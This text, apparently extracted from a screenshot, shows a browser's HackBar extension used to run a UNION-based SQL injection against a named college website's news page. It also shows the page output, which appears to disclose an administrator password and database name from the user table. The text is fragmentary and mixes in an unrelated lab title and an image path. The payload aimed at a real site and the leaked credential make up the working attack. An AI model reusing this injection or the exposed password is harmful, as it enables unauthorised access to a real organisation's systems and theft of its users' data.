 Less-9 Blind- Time based- Singl
Nonoi College | About Us
nonoicollege.in/admin/
nonoicollege.in/view_news.php?nid=-21 union select 1,pw,database(),4 from tb
IP
Home About Us Management Admission Course Rules Working Staff Distance Education Photo Gallery Contact
Details
TITLE : Non@123#
DETAILS : nonoi_col
Download
Read nonoicollege.in
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://nonoicollege.in/view_news.php?nid=-21 union select 1,pw,database(),4 from tbl_usr
Split URL
Execute
Post data Referrer User Agent Cookies